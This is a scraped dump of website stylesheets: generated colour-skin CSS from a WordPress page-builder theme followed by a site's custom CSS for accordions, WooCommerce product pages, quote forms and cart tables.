.gdlr-core-page-builder-body [data-skin="frequently asked"] .gdlr-core-skin-e-content{ color: #474747 }.gdlr-core-page-builder-body [data-skin="frequently asked"] .gdlr-core-flexslider-nav.gdlr-core-round-style li a i, .gdlr-core-page-builder-body [data-skin="frequently asked"] .gdlr-core-flexslider-nav.gdlr-core-rectangle-style li a i{ color: #474747; }.gdlr-core-page-builder-body [data-skin="frequently asked"] input:not([type="button"]):not([type="submit"]):not([type="reset"]), .gdlr-core-page-builder-body [data-skin="frequently asked"] textarea, .gdlr-core-page-builder-body [data-skin="frequently asked"] select{ color: #474747; }.gdlr-core-page-builder-body [data-skin="frequently asked"] ::-webkit-input-placeholder{ color: #474747; }.gdlr-core-page-builder-body [data-skin="frequently asked"] ::-moz-placeholder{ color: #474747; }.gdlr-core-page-builder-body [data-skin="frequently asked"] :-ms-input-placeholder{ color: #474747; }.gdlr-core-page-builder-body [data-skin="frequently asked"] :-moz-placeholder{ color: #474747; }.gdlr-core-page-builder-body [data-skin="frequently asked"] .gdlr-core-flexslider.gdlr-core-bottom-nav-1 .flex-direction-nav li a{ color: #474747; }
.gdlr-core-page-builder-body [data-skin="white client"] h1, .gdlr-core-page-builder-body [data-skin="white client"] h2, .gdlr-core-page-builder-body [data-skin="white client"] h3, .gdlr-core-page-builder-body [data-skin="white client"] h4, .gdlr-core-page-builder-body [data-skin="white client"] h5, .gdlr-core-page-builder-body [data-skin="white client"] h6, .gdlr-core-page-builder-body [data-skin="white client"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="white client"] .gdlr-core-skin-title a{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="white client"] .gdlr-core-skin-caption, .gdlr-core-page-builder-body [data-skin="white client"] .gdlr-core-skin-caption a, .gdlr-core-page-builder-body [data-skin="white client"] .gdlr-core-skin-caption a:hover{ color: #b1976b }
.gdlr-core-page-builder-body [data-skin="white client"], .gdlr-core-page-builder-body [data-skin="white client"] .gdlr-core-skin-content{ color: #b1976b }
.gdlr-core-page-builder-body [data-skin="Accordion"] h1, .gdlr-core-page-builder-body [data-skin="Accordion"] h2, .gdlr-core-page-builder-body [data-skin="Accordion"] h3, .gdlr-core-page-builder-body [data-skin="Accordion"] h4, .gdlr-core-page-builder-body [data-skin="Accordion"] h5, .gdlr-core-page-builder-body [data-skin="Accordion"] h6, .gdlr-core-page-builder-body [data-skin="Accordion"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="Accordion"] .gdlr-core-skin-title a{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="Accordion"] .gdlr-core-skin-title a:hover{ color: #b1976b }
.gdlr-core-page-builder-body [data-skin="Accordion"], .gdlr-core-page-builder-body [data-skin="Accordion"] .gdlr-core-skin-content{ color: #b8b8b8 }
.gdlr-core-page-builder-body [data-skin="accordion grey"] h1, .gdlr-core-page-builder-body [data-skin="accordion grey"] h2, .gdlr-core-page-builder-body [data-skin="accordion grey"] h3, .gdlr-core-page-builder-body [data-skin="accordion grey"] h4, .gdlr-core-page-builder-body [data-skin="accordion grey"] h5, .gdlr-core-page-builder-body [data-skin="accordion grey"] h6, .gdlr-core-page-builder-body [data-skin="accordion grey"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="accordion grey"] .gdlr-core-skin-title a{ color: #7d7d7d }
.gdlr-core-page-builder-body [data-skin="accordion grey"], .gdlr-core-page-builder-body [data-skin="accordion grey"] .gdlr-core-skin-content{ color: #7d7d7d }
.gdlr-core-page-builder-body [data-skin="2018 Winner"] h1, .gdlr-core-page-builder-body [data-skin="2018 Winner"] h2, .gdlr-core-page-builder-body [data-skin="2018 Winner"] h3, .gdlr-core-page-builder-body [data-skin="2018 Winner"] h4, .gdlr-core-page-builder-body [data-skin="2018 Winner"] h5, .gdlr-core-page-builder-body [data-skin="2018 Winner"] h6, .gdlr-core-page-builder-body [data-skin="2018 Winner"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="2018 Winner"] .gdlr-core-skin-title a{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="2018 Winner"] .gdlr-core-skin-caption, .gdlr-core-page-builder-body [data-skin="2018 Winner"] .gdlr-core-skin-caption a, .gdlr-core-page-builder-body [data-skin="2018 Winner"] .gdlr-core-skin-caption a:hover{ color: #c9c9c9 }
.gdlr-core-page-builder-body [data-skin="2018 Winner"], .gdlr-core-page-builder-body [data-skin="2018 Winner"] .gdlr-core-skin-content{ color: #c9c9c9 }
.gdlr-core-page-builder-body [data-skin="1000 client"] h1, .gdlr-core-page-builder-body [data-skin="1000 client"] h2, .gdlr-core-page-builder-body [data-skin="1000 client"] h3, .gdlr-core-page-builder-body [data-skin="1000 client"] h4, .gdlr-core-page-builder-body [data-skin="1000 client"] h5, .gdlr-core-page-builder-body [data-skin="1000 client"] h6, .gdlr-core-page-builder-body [data-skin="1000 client"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="1000 client"] .gdlr-core-skin-title a{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="1000 client"] .gdlr-core-skin-caption, .gdlr-core-page-builder-body [data-skin="1000 client"] .gdlr-core-skin-caption a, .gdlr-core-page-builder-body [data-skin="1000 client"] .gdlr-core-skin-caption a:hover{ color: #ece4d6 }
.gdlr-core-page-builder-body [data-skin="1000 client"], .gdlr-core-page-builder-body [data-skin="1000 client"] .gdlr-core-skin-content{ color: #ece4d6 }
.gdlr-core-page-builder-body [data-skin="95 Successful"] h1, .gdlr-core-page-builder-body [data-skin="95 Successful"] h2, .gdlr-core-page-builder-body [data-skin="95 Successful"] h3, .gdlr-core-page-builder-body [data-skin="95 Successful"] h4, .gdlr-core-page-builder-body [data-skin="95 Successful"] h5, .gdlr-core-page-builder-body [data-skin="95 Successful"] h6, .gdlr-core-page-builder-body [data-skin="95 Successful"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="95 Successful"] .gdlr-core-skin-title a{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="95 Successful"] .gdlr-core-skin-caption, .gdlr-core-page-builder-body [data-skin="95 Successful"] .gdlr-core-skin-caption a, .gdlr-core-page-builder-body [data-skin="95 Successful"] .gdlr-core-skin-caption a:hover{ color: #b1976b }
.gdlr-core-page-builder-body [data-skin="95 Successful"], .gdlr-core-page-builder-body [data-skin="95 Successful"] .gdlr-core-skin-content{ color: #b1976b }
.gdlr-core-page-builder-body [data-skin="COPORATE"] h1, .gdlr-core-page-builder-body [data-skin="COPORATE"] h2, .gdlr-core-page-builder-body [data-skin="COPORATE"] h3, .gdlr-core-page-builder-body [data-skin="COPORATE"] h4, .gdlr-core-page-builder-body [data-skin="COPORATE"] h5, .gdlr-core-page-builder-body [data-skin="COPORATE"] h6, .gdlr-core-page-builder-body [data-skin="COPORATE"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="COPORATE"] .gdlr-core-skin-title a{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="COPORATE"] .gdlr-core-skin-caption, .gdlr-core-page-builder-body [data-skin="COPORATE"] .gdlr-core-skin-caption a, .gdlr-core-page-builder-body [data-skin="COPORATE"] .gdlr-core-skin-caption a:hover{ color: #d9d1c4 }
.gdlr-core-page-builder-body [data-skin="COPORATE"], .gdlr-core-page-builder-body [data-skin="COPORATE"] .gdlr-core-skin-content{ color: #d9d1c4 }
.gdlr-core-page-builder-body [data-skin="COPORATE"] .gdlr-core-skin-divider{ border-color: #d9d1c4; column-rule-color: #d9d1c4; -moz-column-rule-color: #d9d1c4; -webkit-column-rule-color: #d9d1c4; }.gdlr-core-page-builder-body [data-skin="COPORATE"] .gdlr-core-flexslider.gdlr-core-nav-style-middle-large .flex-direction-nav li a{ border-color: #d9d1c4 }
.gdlr-core-page-builder-body [data-skin="2018 white"] h1, .gdlr-core-page-builder-body [data-skin="2018 white"] h2, .gdlr-core-page-builder-body [data-skin="2018 white"] h3, .gdlr-core-page-builder-body [data-skin="2018 white"] h4, .gdlr-core-page-builder-body [data-skin="2018 white"] h5, .gdlr-core-page-builder-body [data-skin="2018 white"] h6, .gdlr-core-page-builder-body [data-skin="2018 white"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="2018 white"] .gdlr-core-skin-title a{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="2018 white"] .gdlr-core-skin-caption, .gdlr-core-page-builder-body [data-skin="2018 white"] .gdlr-core-skin-caption a, .gdlr-core-page-builder-body [data-skin="2018 white"] .gdlr-core-skin-caption a:hover{ color: #c9c9c9 }
.gdlr-core-page-builder-body [data-skin="2018 white"], .gdlr-core-page-builder-body [data-skin="2018 white"] .gdlr-core-skin-content{ color: #c9c9c9 }
.gdlr-core-page-builder-body [data-skin="Newsletter"] *, .gdlr-core-page-builder-body [data-skin="Newsletter"] .gdlr-core-skin-border{ border-color: #373737 }.gdlr-core-page-builder-body [data-skin="Newsletter"] input:not([type="button"]):not([type="submit"]):not([type="reset"]), .gdlr-core-page-builder-body [data-skin="Newsletter"] select{ border-color: #373737; }
.gdlr-core-page-builder-body [data-skin="Newsletter"] .gdlr-core-skin-e-background{ background-color: #373737 }.gdlr-core-page-builder-body [data-skin="Newsletter"] .gdlr-core-flexslider-nav.gdlr-core-round-style li a, .gdlr-core-page-builder-body [data-skin="Newsletter"] .gdlr-core-flexslider-nav.gdlr-core-rectangle-style li a{ background-color: #373737; }.gdlr-core-page-builder-body [data-skin="Newsletter"] .gdlr-core-flexslider .flex-control-nav li a{ border-color: #373737; }.gdlr-core-page-builder-body [data-skin="Newsletter"] .gdlr-core-flexslider .flex-control-nav li a.flex-active{ background-color: #373737; }.gdlr-core-page-builder-body [data-skin="Newsletter"] input:not([type="button"]):not([type="submit"]):not([type="reset"]), .gdlr-core-page-builder-body [data-skin="Newsletter"] textarea, .gdlr-core-page-builder-body [data-skin="Newsletter"] select{ background-color: #373737; }.gdlr-core-page-builder-body [data-skin="Newsletter"] .gdlr-core-flexslider.gdlr-core-bottom-nav-1 .flex-direction-nav li a{ background-color: #373737; }
.gdlr-core-page-builder-body [data-skin="Newsletter"] .gdlr-core-skin-e-content{ color: #989898 }.gdlr-core-page-builder-body [data-skin="Newsletter"] .gdlr-core-flexslider-nav.gdlr-core-round-style li a i, .gdlr-core-page-builder-body [data-skin="Newsletter"] .gdlr-core-flexslider-nav.gdlr-core-rectangle-style li a i{ color: #989898; }.gdlr-core-page-builder-body [data-skin="Newsletter"] input:not([type="button"]):not([type="submit"]):not([type="reset"]), .gdlr-core-page-builder-body [data-skin="Newsletter"] textarea, .gdlr-core-page-builder-body [data-skin="Newsletter"] select{ color: #989898; }.gdlr-core-page-builder-body [data-skin="Newsletter"] ::-webkit-input-placeholder{ color: #989898; }.gdlr-core-page-builder-body [data-skin="Newsletter"] ::-moz-placeholder{ color: #989898; }.gdlr-core-page-builder-body [data-skin="Newsletter"] :-ms-input-placeholder{ color: #989898; }.gdlr-core-page-builder-body [data-skin="Newsletter"] :-moz-placeholder{ color: #989898; }.gdlr-core-page-builder-body [data-skin="Newsletter"] .gdlr-core-flexslider.gdlr-core-bottom-nav-1 .flex-direction-nav li a{ color: #989898; }
.gdlr-core-page-builder-body [data-skin="Newsletter White"] *, .gdlr-core-page-builder-body [data-skin="Newsletter White"] .gdlr-core-skin-border{ border-color: #ffffff }.gdlr-core-page-builder-body [data-skin="Newsletter White"] input:not([type="button"]):not([type="submit"]):not([type="reset"]), .gdlr-core-page-builder-body [data-skin="Newsletter White"] select{ border-color: #ffffff; }
.gdlr-core-page-builder-body [data-skin="Newsletter White"] .gdlr-core-skin-e-background{ background-color: #ffffff }.gdlr-core-page-builder-body [data-skin="Newsletter White"] .gdlr-core-flexslider-nav.gdlr-core-round-style li a, .gdlr-core-page-builder-body [data-skin="Newsletter White"] .gdlr-core-flexslider-nav.gdlr-core-rectangle-style li a{ background-color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Newsletter White"] .gdlr-core-flexslider .flex-control-nav li a{ border-color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Newsletter White"] .gdlr-core-flexslider .flex-control-nav li a.flex-active{ background-color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Newsletter White"] input:not([type="button"]):not([type="submit"]):not([type="reset"]), .gdlr-core-page-builder-body [data-skin="Newsletter White"] textarea, .gdlr-core-page-builder-body [data-skin="Newsletter White"] select{ background-color: #ffffff; }.gdlr-core-page-builder-body [data-skin="Newsletter White"] .gdlr-core-flexslider.gdlr-core-bottom-nav-1 .flex-direction-nav li a{ background-color: #ffffff; }
.gdlr-core-page-builder-body [data-skin="Newsletter White"] .gdlr-core-skin-e-content{ color: #969696 }.gdlr-core-page-builder-body [data-skin="Newsletter White"] .gdlr-core-flexslider-nav.gdlr-core-round-style li a i, .gdlr-core-page-builder-body [data-skin="Newsletter White"] .gdlr-core-flexslider-nav.gdlr-core-rectangle-style li a i{ color: #969696; }.gdlr-core-page-builder-body [data-skin="Newsletter White"] input:not([type="button"]):not([type="submit"]):not([type="reset"]), .gdlr-core-page-builder-body [data-skin="Newsletter White"] textarea, .gdlr-core-page-builder-body [data-skin="Newsletter White"] select{ color: #969696; }.gdlr-core-page-builder-body [data-skin="Newsletter White"] ::-webkit-input-placeholder{ color: #969696; }.gdlr-core-page-builder-body [data-skin="Newsletter White"] ::-moz-placeholder{ color: #969696; }.gdlr-core-page-builder-body [data-skin="Newsletter White"] :-ms-input-placeholder{ color: #969696; }.gdlr-core-page-builder-body [data-skin="Newsletter White"] :-moz-placeholder{ color: #969696; }.gdlr-core-page-builder-body [data-skin="Newsletter White"] .gdlr-core-flexslider.gdlr-core-bottom-nav-1 .flex-direction-nav li a{ color: #969696; }
.gdlr-core-page-builder-body [data-skin="Grey Contact Form"] .gdlr-core-skin-e-background{ background-color: #f5f5f5 }.gdlr-core-page-builder-body [data-skin="Grey Contact Form"] .gdlr-core-flexslider-nav.gdlr-core-round-style li a, .gdlr-core-page-builder-body [data-skin="Grey Contact Form"] .gdlr-core-flexslider-nav.gdlr-core-rectangle-style li a{ background-color: #f5f5f5; }.gdlr-core-page-builder-body [data-skin="Grey Contact Form"] .gdlr-core-flexslider .flex-control-nav li a{ border-color: #f5f5f5; }.gdlr-core-page-builder-body [data-skin="Grey Contact Form"] .gdlr-core-flexslider .flex-control-nav li a.flex-active{ background-color: #f5f5f5; }.gdlr-core-page-builder-body [data-skin="Grey Contact Form"] input:not([type="button"]):not([type="submit"]):not([type="reset"]), .gdlr-core-page-builder-body [data-skin="Grey Contact Form"] textarea, .gdlr-core-page-builder-body [data-skin="Grey Contact Form"] select{ background-color: #f5f5f5; }.gdlr-core-page-builder-body [data-skin="Grey Contact Form"] .gdlr-core-flexslider.gdlr-core-bottom-nav-1 .flex-direction-nav li a{ background-color: #f5f5f5; }
.gdlr-core-page-builder-body [data-skin="Grey Contact Form"] .gdlr-core-skin-e-content{ color: #636363 }.gdlr-core-page-builder-body [data-skin="Grey Contact Form"] .gdlr-core-flexslider-nav.gdlr-core-round-style li a i, .gdlr-core-page-builder-body [data-skin="Grey Contact Form"] .gdlr-core-flexslider-nav.gdlr-core-rectangle-style li a i{ color: #636363; }.gdlr-core-page-builder-body [data-skin="Grey Contact Form"] input:not([type="button"]):not([type="submit"]):not([type="reset"]), .gdlr-core-page-builder-body [data-skin="Grey Contact Form"] textarea, .gdlr-core-page-builder-body [data-skin="Grey Contact Form"] select{ color: #636363; }.gdlr-core-page-builder-body [data-skin="Grey Contact Form"] ::-webkit-input-placeholder{ color: #636363; }.gdlr-core-page-builder-body [data-skin="Grey Contact Form"] ::-moz-placeholder{ color: #636363; }.gdlr-core-page-builder-body [data-skin="Grey Contact Form"] :-ms-input-placeholder{ color: #636363; }.gdlr-core-page-builder-body [data-skin="Grey Contact Form"] :-moz-placeholder{ color: #636363; }.gdlr-core-page-builder-body [data-skin="Grey Contact Form"] .gdlr-core-flexslider.gdlr-core-bottom-nav-1 .flex-direction-nav li a{ color: #636363; }
.gdlr-core-page-builder-body [data-skin="Grey Carousel"] .gdlr-core-skin-e-background{ background-color: #efefef }.gdlr-core-page-builder-body [data-skin="Grey Carousel"] .gdlr-core-flexslider-nav.gdlr-core-round-style li a, .gdlr-core-page-builder-body [data-skin="Grey Carousel"] .gdlr-core-flexslider-nav.gdlr-core-rectangle-style li a{ background-color: #efefef; }.gdlr-core-page-builder-body [data-skin="Grey Carousel"] .gdlr-core-flexslider .flex-control-nav li a{ border-color: #efefef; }.gdlr-core-page-builder-body [data-skin="Grey Carousel"] .gdlr-core-flexslider .flex-control-nav li a.flex-active{ background-color: #efefef; }.gdlr-core-page-builder-body [data-skin="Grey Carousel"] input:not([type="button"]):not([type="submit"]):not([type="reset"]), .gdlr-core-page-builder-body [data-skin="Grey Carousel"] textarea, .gdlr-core-page-builder-body [data-skin="Grey Carousel"] select{ background-color: #efefef; }.gdlr-core-page-builder-body [data-skin="Grey Carousel"] .gdlr-core-flexslider.gdlr-core-bottom-nav-1 .flex-direction-nav li a{ background-color: #efefef; }
.gdlr-core-page-builder-body [data-skin="Grey Carousel"] .gdlr-core-skin-e-content{ color: #b1976b }.gdlr-core-page-builder-body [data-skin="Grey Carousel"] .gdlr-core-flexslider-nav.gdlr-core-round-style li a i, .gdlr-core-page-builder-body [data-skin="Grey Carousel"] .gdlr-core-flexslider-nav.gdlr-core-rectangle-style li a i{ color: #b1976b; }.gdlr-core-page-builder-body [data-skin="Grey Carousel"] input:not([type="button"]):not([type="submit"]):not([type="reset"]), .gdlr-core-page-builder-body [data-skin="Grey Carousel"] textarea, .gdlr-core-page-builder-body [data-skin="Grey Carousel"] select{ color: #b1976b; }.gdlr-core-page-builder-body [data-skin="Grey Carousel"] ::-webkit-input-placeholder{ color: #b1976b; }.gdlr-core-page-builder-body [data-skin="Grey Carousel"] ::-moz-placeholder{ color: #b1976b; }.gdlr-core-page-builder-body [data-skin="Grey Carousel"] :-ms-input-placeholder{ color: #b1976b; }.gdlr-core-page-builder-body [data-skin="Grey Carousel"] :-moz-placeholder{ color: #b1976b; }.gdlr-core-page-builder-body [data-skin="Grey Carousel"] .gdlr-core-flexslider.gdlr-core-bottom-nav-1 .flex-direction-nav li a{ color: #b1976b; }
.gdlr-core-page-builder-body [data-skin="Grey Carousel"] .gdlr-core-button, .gdlr-core-page-builder-body [data-skin="Grey Carousel"] .gdlr-core-button-color{ background-color: #efefef }.gdlr-core-page-builder-body [data-skin="Grey Carousel"] input[type="button"], .gdlr-core-page-builder-body [data-skin="Grey Carousel"] input[type="submit"]{ background-color: #efefef; }.gdlr-core-page-builder-body [data-skin="Grey Carousel"] .gdlr-core-pagination a{ background-color: #efefef }
.gdlr-core-page-builder-body [data-skin="Testimonial Dark"] *, .gdlr-core-page-builder-body [data-skin="Testimonial Dark"] .gdlr-core-skin-border{ border-color: #b1a17d }.gdlr-core-page-builder-body [data-skin="Testimonial Dark"] input:not([type="button"]):not([type="submit"]):not([type="reset"]), .gdlr-core-page-builder-body [data-skin="Testimonial Dark"] select{ border-color: #b1a17d; }
.gdlr-core-page-builder-body [data-skin="Testimonial Dark"] .gdlr-core-skin-e-background{ background-color: #b1a17d }.gdlr-core-page-builder-body [data-skin="Testimonial Dark"] .gdlr-core-flexslider-nav.gdlr-core-round-style li a, .gdlr-core-page-builder-body [data-skin="Testimonial Dark"] .gdlr-core-flexslider-nav.gdlr-core-rectangle-style li a{ background-color: #b1a17d; }.gdlr-core-page-builder-body [data-skin="Testimonial Dark"] .gdlr-core-flexslider .flex-control-nav li a{ border-color: #b1a17d; }.gdlr-core-page-builder-body [data-skin="Testimonial Dark"] .gdlr-core-flexslider .flex-control-nav li a.flex-active{ background-color: #b1a17d; }.gdlr-core-page-builder-body [data-skin="Testimonial Dark"] input:not([type="button"]):not([type="submit"]):not([type="reset"]), .gdlr-core-page-builder-body [data-skin="Testimonial Dark"] textarea, .gdlr-core-page-builder-body [data-skin="Testimonial Dark"] select{ background-color: #b1a17d; }.gdlr-core-page-builder-body [data-skin="Testimonial Dark"] .gdlr-core-flexslider.gdlr-core-bottom-nav-1 .flex-direction-nav li a{ background-color: #b1a17d; }
.gdlr-core-page-builder-body [data-skin="Brown Title Link"] h1, .gdlr-core-page-builder-body [data-skin="Brown Title Link"] h2, .gdlr-core-page-builder-body [data-skin="Brown Title Link"] h3, .gdlr-core-page-builder-body [data-skin="Brown Title Link"] h4, .gdlr-core-page-builder-body [data-skin="Brown Title Link"] h5, .gdlr-core-page-builder-body [data-skin="Brown Title Link"] h6, .gdlr-core-page-builder-body [data-skin="Brown Title Link"] .gdlr-core-skin-title, .gdlr-core-page-builder-body [data-skin="Brown Title Link"] .gdlr-core-skin-title a{ color: #9f8862 }
.gdlr-core-page-builder-body [data-skin="Brown Title Link"] .gdlr-core-skin-title a:hover{ color: #3d3d3d }
.gdlr-core-page-builder-body [data-skin="London-skin"] a, .gdlr-core-page-builder-body [data-skin="London-skin"] .gdlr-core-skin-link{ color: #e6ae48 }
.gdlr-core-page-builder-body [data-skin="London-skin"] a:hover, .gdlr-core-page-builder-body [data-skin="London-skin"] .gdlr-core-skin-link:hover{ color: #e6ae48 }
.gdlr-core-page-builder-body [data-skin="London-skin"] .gdlr-core-skin-divider{ border-color: #e6ae48; column-rule-color: #e6ae48; -moz-column-rule-color: #e6ae48; -webkit-column-rule-color: #e6ae48; }.gdlr-core-page-builder-body [data-skin="London-skin"] .gdlr-core-flexslider.gdlr-core-nav-style-middle-large .flex-direction-nav li a{ border-color: #e6ae48 }
.gdlr-core-page-builder-body [data-skin="London-skin"] .gdlr-core-button, .gdlr-core-page-builder-body [data-skin="London-skin"] .gdlr-core-button-color{ color: #ffffff }.gdlr-core-page-builder-body [data-skin="London-skin"] input[type="button"], .gdlr-core-page-builder-body [data-skin="London-skin"] input[type="submit"]{ color: #ffffff; }.gdlr-core-page-builder-body [data-skin="London-skin"] .gdlr-core-pagination a{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="London-skin"] .gdlr-core-button:hover, .gdlr-core-page-builder-body [data-skin="London-skin"] .gdlr-core-button-color:hover, .gdlr-core-page-builder-body [data-skin="London-skin"] .gdlr-core-button-color.gdlr-core-active{ color: #ffffff }.gdlr-core-page-builder-body [data-skin="London-skin"] input[type="button"]:hover, .gdlr-core-page-builder-body [data-skin="London-skin"] input[type="submit"]:hover{ color: #ffffff; }.gdlr-core-page-builder-body [data-skin="London-skin"] .gdlr-core-pagination a:hover, .gdlr-core-page-builder-body [data-skin="London-skin"] .gdlr-core-pagination a.gdlr-core-active, .gdlr-core-page-builder-body [data-skin="London-skin"] .gdlr-core-pagination span{ color: #ffffff }
.gdlr-core-page-builder-body [data-skin="London-skin"] .gdlr-core-button, .gdlr-core-page-builder-body [data-skin="London-skin"] .gdlr-core-button-color{ background-color: #e6ae48 }.gdlr-core-page-builder-body [data-skin="London-skin"] input[type="button"], .gdlr-core-page-builder-body [data-skin="London-skin"] input[type="submit"]{ background-color: #e6ae48; }.gdlr-core-page-builder-body [data-skin="London-skin"] .gdlr-core-pagination a{ background-color: #e6ae48 }
.gdlr-core-page-builder-body [data-skin="London-skin"] .gdlr-core-button:hover, .gdlr-core-page-builder-body [data-skin="London-skin"] .gdlr-core-button-color:hover, .gdlr-core-page-builder-body [data-skin="London-skin"] .gdlr-core-button-color.gdlr-core-active{ background-color: #e6ae48 }.gdlr-core-page-builder-body [data-skin="London-skin"] input[type="button"]:hover, .gdlr-core-page-builder-body [data-skin="London-skin"] input[type="submit"]:hover{ background-color: #e6ae48; }.gdlr-core-page-builder-body [data-skin="London-skin"] .gdlr-core-pagination a:hover, .gdlr-core-page-builder-body [data-skin="London-skin"] .gdlr-core-pagination a.gdlr-core-active, .gdlr-core-page-builder-body [data-skin="London-skin"] .gdlr-core-pagination span{ background-color: #e6ae48 }
.gdlr-core-page-builder-body [data-skin="London-skin"] .gdlr-core-button, .gdlr-core-page-builder-body [data-skin="London-skin"] .gdlr-core-button-color{ border-color: #e6ae48 }.gdlr-core-page-builder-body [data-skin="London-skin"] .gdlr-core-pagination a{ border-color: #e6ae48 }
.gdlr-core-page-builder-body [data-skin="London-skin"] .gdlr-core-button:hover, .gdlr-core-page-builder-body [data-skin="London-skin"] .gdlr-core-button-color:hover, .gdlr-core-page-builder-body [data-skin="London-skin"] .gdlr-core-button-color.gdlr-core-active{ border-color: #e6ae48 }.gdlr-core-page-builder-body [data-skin="London-skin"] .gdlr-core-pagination a:hover, .gdlr-core-page-builder-body [data-skin="London-skin"] .gdlr-core-pagination a.gdlr-core-active, .gdlr-core-page-builder-body [data-skin="London-skin"] .gdlr-core-pagination span{ border-color: #e6ae48 }
.gdlr-core-page-builder-body [data-skin="London-skin"] .gdlr-core-button.gdlr-core-button-gradient{ background: -webkit-linear-gradient(#e6ae48, #e6ae48); background: -o-linear-gradient(#e6ae48, #e6ae48);  background: -moz-linear-gradient(#e6ae48, #e6ae48); background: linear-gradient(#e6ae48, #e6ae48); } 
.gdlr-core-page-builder-body [data-skin="London-skin"] .gdlr-core-button.gdlr-core-button-gradient-v{ background: -webkit-linear-gradient(to right, #e6ae48, #e6ae48); background: -o-linear-gradient(to right, #e6ae48, #e6ae48);  background: -moz-linear-gradient(to right, #e6ae48, #e6ae48); background: linear-gradient(to right, #e6ae48, #e6ae48); } 

.attorna-item-mgb, .gdlr-core-item-mgb{ margin-bottom: 40px; }

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.bitnget.com/?custom-css=64d72a0963
body_size: 1403
content:
.text-gsoft	{
	text-align:justify;
}

.gdlr-core-accordion-item-title.gdlr-core-js.gdlr-core-skin-e-background.gdlr-core-skin-e-content	{
	background-color:#f6e3bf;
}

h4.gdlr-core-accordion-item-title.gdlr-core-js.gdlr-core-skin-e-background.gdlr-core-skin-e-content span	{
	color:#000;
}

.gdlr-core-accordion-style-background-title-icon .gdlr-core-accordion-item-title::before{
	color:#000;
}

.gdlr-core-accordion-item-content-wrapper	{
	background-color: #fff;
}

.gdlr-core-accordion-style-background-title-icon .gdlr-core-accordion-item-content {
    padding: 13px 30px 10px;
}

a.button_book	{
	width:100%;
	padding:20px;
	text-align: center;
	font-size:20px;
	border-radius:5px;
	margin-bottom:0px;
}

.attorna-footer-wrapper .widget {
    margin-bottom: 25px;
}

/* Product Customize */

.yith-request-a-quote-page  #attorna-page-wrapper,.single-product #attorna-page-wrapper, .woocommerce-checkout #attorna-page-wrapper, .page-id-56 #attorna-page-wrapper {
    background-color: #f3f3f3;
}

.woocommerce form.login, .woocommerce form.register	{
	background-color: #f3f3f3;
}

.woocommerce div.product div.images, .woocommerce-page div.product div.images, .woocommerce div.product div.summary, .woocommerce-page div.product div.summary	{
	width:100%
}


.woocommerce div.product div.images.woocommerce-product-gallery {
    display: none;
} 

.single-product.woocommerce div.product p.price .woocommerce-Price-amount	{
	font-size: 26px;
	color: #e6ae48;
}

.single-product.woocommerce div.product p.price {
  padding-top: 0;
}

.single-product.woocommerce div.product form.cart.variations_form {
    width: 100%;
}

.woocommerce div.product form.cart .variations	{
	text-align:left;
}

.woocommerce div.product form.cart .variations td.label{
	width:20%;
	vertical-align: middle;
}

.woocommerce div.product form.cart .variations label {
    font-weight: normal;
    color: #000;
    text-transform: uppercase;
}

.woocommerce div.product form.cart .reset_variations	{
	color:red;
}

.woocommerce div.product form.cart .variations select	{
	color: #000;
	border: 0;
	padding: 10px;
	margin:0;
}

span.woocommerce-Price-amount.amount {
    color: #77a464;
    font-weight: bold;
    font-size: 24px;
	line-height:24px;
}

.yith_wapo_groups_container	{
	color:#000;
}

.ywapo_input_container {
    display: inline;
    margin-right: 10px;
}

.woocommerce form .form-row .ywapo_input_container input[type="checkbox"], .woocommerce form .form-row .ywapo_input_container input[type="radio"] {
    margin-top: -1px;
}

.woocommerce form .form-row .ywapo_input_container input[type="number"]	{
	text-align:left;
}

.attorna-body input, .attorna-body select, .attorna-body textarea, .woocommerce form .select2-selection {
    color: #000;
		border-color: #fff;
}
.woocommerce .ywapo_group_container.form-row.form-row-wide {
    float: left;
    clear: none;
}

.ywapo_group_container.ywapo_conditional_matched input,  .ywapo_group_container input.ywapo_input_number {
	width:100%;
	padding:10px;
}

.ywapo_group_container {
	width:100%;
}

#ywapo_value_3 {
	width:100%;
}

#ywapo_value_21, #ywapo_value_22, #ywapo_value_98, #ywapo_value_99 {
	width:50%;
}

.single-product.woocommerce div.product .product_meta	{
	display:none;
}

@media screen and (min-width: 1024px) {

	#ywapo_value_15, #ywapo_value_17, #ywapo_value_18, #ywapo_value_19, #ywapo_value_94, #ywapo_value_96 {
		width:50%;
	}
	#ywapo_value_10,#ywapo_value_11,#ywapo_value_16,#ywapo_value_20, #ywapo_value_92, #ywapo_value_93, #ywapo_value_95, #ywapo_value_97  {
		width:25%;
	}
	#ywapo_value_5,#ywapo_value_13,#ywapo_value_14 {
		width:33.3%;
		margin-bottom:50px;
	}
	

}

@media screen and (max-width: 768px) {

	table.shop_table.ywraq_responsive .product-remove	{
		max-width: 40px;
		padding: 5px;
	}
	
	.woocommerce .cart_item td.product-name {
    line-height: 18px;
}
	
	.woocommerce td.product-name dl.variation dd, .woocommerce td.product-name dl.variation dt	{
		line-height:16px;
		margin:5px;
	}
	
.woocommerce .cart_item td.product-total {
    padding-right: 0;
    padding-left: 0;
	text-align:center;
}
	
.woocommerce .cart_item td.product-name {
    padding-left: 10px;
	padding-right: 0px;
}
	
.woocommerce table.shop_table th {
    padding: 17px 0px 17px 20px;
}
	
/*table.shop_table.woocommerce-checkout-review-order-table tfoot tr.cart-subtotal td	{
		padding:0px;
	}*/
	
	table.shop_table.woocommerce-checkout-review-order-table	tr td	{
		width: 10%;
	}
	
